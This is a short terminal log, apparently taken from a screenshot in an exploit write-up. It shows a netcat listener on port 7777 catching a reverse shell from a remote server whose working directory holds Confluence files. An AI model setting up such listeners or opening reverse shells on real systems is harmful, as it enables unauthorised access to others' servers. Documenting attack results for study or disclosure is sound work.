 root@VM-0-11-debian:~# nc -lvvp 7777
listening on [any] 7777 ...
112.2.253.48: inverse host lookup failed: Unknown host
connect to [172.16.0.11] from (UNKNOWN) [112.2.253.48] 23302
bash: cannot set terminal process group (1): Not a tty
bash: no job control in this shell
bash-4.4$ ls
ls
bundled-plugins
confluence.cfg.xml
index
journal
lock
logs
plugins-cache
plugins-osgi-cache
plugins-temp
synchrony-standalone.jar
temp
webresource-temp
bash-4.4$